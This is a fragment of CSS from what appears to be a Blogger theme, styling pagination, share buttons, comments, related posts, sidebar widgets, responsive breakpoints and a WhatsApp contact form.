-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #3cc091;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#3cc091;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #3cc091;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #3cc091;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #3cc091;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #3cc091;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #3cc091;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #3cc091;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #3cc091;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #3cc091;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #3cc091;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
  /*contact form whatsapp*/
 * {
 margin: 0px;
 padding: 0px;
 box-sizing: border-box;
 }

 body,
 html {
 height: 100%;
 font-family: Helvetica, sans-serif;
 }

 /*---------------------------------------------*/
 a {
 font-family: Helvetica, sans-serif;
 font-size: 14px;
 line-height: 1.7;
 color: #66666;
 margin: 0px;
 transition: all 0.4s;
 -webkit-transition: all 0.4s;
 -o-transition: all 0.4s;
 -moz-transition: all 0.4s;
 }

 a:focus {
 outline: none !important;
 }

 a:hover {
 text-decoration: none;
 }

 /*---------------------------------------------*/
 h1,
 h2,
 h3,
 h4,
 h5,
 h6 {
 margin: 0px;
 }

 p {
 font-family: Helvetica, sans-serif;
 font-size: 14px;
 line-height: 1.7;
 color: #666666;
 margin: 0px;
 }
 ul,
 li {
 margin: 0px;
 list-style-type: none;
 }

 /*---------------------------------------------*/
 input {
 outline: none;
 border: none;
 }

 textarea {
 outline: none;
 border: none;
 }

 textarea:focus,
 input:focus {
 border-color: transparent !important;
 }

 input:focus::-webkit-input-placeholder {
 color: transparent;
 }

 input:focus:-moz-placeholder {
 color: transparent;
 }

 input:focus::-moz-placeholder {
 color: transparent;
 }

 input:focus:-ms-input-placeholder {
 color: transparent;
 }

 textarea:focus::-webkit-input-placeholder {
 color: transparent;
 }

 textarea:focus:-moz-placeholder {
 color: transparent;
 }

 textarea:focus::-moz-placeholder {
 color: transparent;
 }

 textarea:focus:-ms-input-placeholder {
 color: transparent;
 }

 input::-webkit-input-placeholder {
 color: #adadad;
 }

 input:-moz-placeholder {
 color: #adadad;
 }

 input::-moz-placeholder {
 color: #adadad;
 }
 input:-ms-input-placeholder {
 color: #adadad;
 }

 textarea::-webkit-input-placeholder {
 color: #adadad;
 }

 textarea:-moz-placeholder {
 color: #adadad;
 }

 textarea::-moz-placeholder {
 color: #adadad;
 }

 textarea:-ms-input-placeholder {
 color: #adadad;
 }

 /*---------------------------------------------*/
 button {
 outline: none !important;
 border: none;
 background: transparent;
 }

 button:hover {
 cursor: pointer;
 }

 iframe {
 border: none !important;
 }

 /*---------------------------------------------*/
 .container {
 max-width: 1200px;
 }

 /*//////////////////////////////////////////////////////////////////
[ Contact ]*/

 .container-contact100 {
 width: 350px;
            margin:auto;
 min-height: 900px;
 display: -webkit-box;
 display: -webkit-flex;
 display: -moz-box;
 display: -ms-flexbox;
 display: flex;
 flex-wrap: wrap;
 justify-content: center;
 align-items: center;
 padding: 15px;
 background: #0ab521;
 }

 .wrap-contact100 {
 width: 350px;
 background: #fff;
 border-radius: 10px;
 overflow: hidden;
 padding: 42px 15px 45px 15px;
            max-height:900px;
            display: flex;
            flex-wrap: nowrap;
            overflow-y: auto;
 }

 /*------------------------------------------------------------------
[ Form ]*/

 .contact100-form {
 width: 100%;
            margin-top:-10px !important;
 }

 .contact100-form-title {
 display: block;
 font-family: Helvetica, sans-serif;
 font-size: 20px;
 font-weight: 700;
 color: #9f9c9c;
 line-height: 12px;
 text-align: center;
 padding-bottom: 44px;
            margin-top:10px;
 }

 /*------------------------------------------------------------------
[ Input ]*/

 .wrap-input100 {
 width: 100%;
 position: relative;
 border-bottom: 2px solid #d9d9d9;
 padding-bottom: 13px;
 margin-bottom: 27px;
 }

 .label-input100 {
 font-family: Helvetica, sans-serif;
 font-size: 13px;
 color: #666666;
 line-height: 1.5;
 padding-left: 5px;
 }

 .input100 {
 display: block;
 width: 100%;
 background: transparent;
 font-family: Helvetica, sans-serif;
 font-size: 18px;
 color: #333333;
 line-height: 1.2;
 padding: 0 5px;
 }

 .focus-input100 {
 position: absolute;
 display: block;
 width: 100%;
 height: 100%;
 top: 0;
 left: 0;
 pointer-events: none;
 }
 .focus-input100::before {
 content: "";
 display: block;
 position: absolute;
 bottom: -2px;
 left: 0;
 width: 0;
 height: 2px;

 -webkit-transition: all 0.4s;
 -o-transition: all 0.4s;
 -moz-transition: all 0.4s;
 transition: all 0.4s;

 background: #7f7f7f;
 }

 /*---------------------------------------------*/
 input.input100 {
 height: 40px;
 }


 textarea.input100 {
 min-height: 110px;
 padding-top: 9px;
 padding-bottom: 13px;
 }


 .input100:focus+.focus-input100::before {
 width: 100%;
 }

 .has-val.input100+.focus-input100::before {
 width: 100%;
 }

 /*------------------------------------------------------------------
[ Button ]*/
 .container-contact100-form-btn {
 display: -webkit-box;
 display: -webkit-flex;
 display: -moz-box;
 display: -ms-flexbox;
 display: flex;
 flex-wrap: wrap;
 justify-content: center;
 padding-top: 13px;
 }

 .wrap-contact100-form-btn {
 width: 100%;
 display: block;
 position: relative;
 z-index: 1;
 border-radius: 25px;
 overflow: hidden;
 margin: 10px auto;
      height:40px;
      color:#fff;
 }
.wrap-contact100-form-btn a{
  color:#eee !important;
  text-align:center;
  width:100% !important;
    max-width:550px;
  margin:auto !important;
  height:10px;
  text-decoration:none !important;
  float:left;
  font-size:18px;
  cursor:pointer;
  top: 0px;
  position: absolute;
}
.wrap-contact100-form-btn a:visited{color:#fff !important;}

 .contact100-form-bgbtn {
 position: relative;
      margin-bottom: 10px;
 z-index: -1;
 width: 100%;
 height: 100%;
 background: #0ab521;
 top: 0;
 left: ;
      color:#fff;
 -webkit-transition: all 0.4s;
 -o-transition: all 0.4s;
 -moz-transition: all 0.4s;
 transition: all 0.4s;
 }
.contact100-form-btn .submit{width:100%;}
 .contact100-form-btn {
 display: -webkit-box;
 display: -webkit-flex;
 display: -moz-box;
 display: -ms-flexbox;
 display: flex;
 justify-content: center;
 align-items: center;
 padding: 0 20px;
 width: 100% ;
 height: 50px;
      overflow: hidden;
 font-family: Helvetica, sans-serif;
 font-size: 16px;
 font-weight: 700;
 color: #fff;
 line-height: 1.2;
      z-index:10;
      margin:auto;
 }

 .wrap-contact100-form-btn:hover .contact100-form-bgbtn {
 left: 0;
 }

 .contact100-form-btn i {
 -webkit-transition: all 0.4s;
 -o-transition: all 0.4s;
 -moz-transition: all 0.4s;
 transition: all 0.4s;
 }

 .contact100-form-btn:hover i {
 -webkit-transform: translateX(10px);
 -moz-transform: translateX(10px);
 -ms-transform: translateX(10px);
 -o-transform: translateX(10px);
 transform: translateX(10px);
 }

 /*------------------------------------------------------------------
[ Responsive ]*/

 @media (max-width: 576px) {
 .wrap-contact100 {
 padding: 72px 15px 65px 15px;
 }
 }
/*end script*/  
  </style>
<style>
/*-------Typography and ShortCodes-------*/
